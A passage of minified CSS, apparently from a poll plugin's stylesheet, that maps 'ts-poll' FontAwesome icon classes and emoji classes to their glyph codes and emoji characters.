ore{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"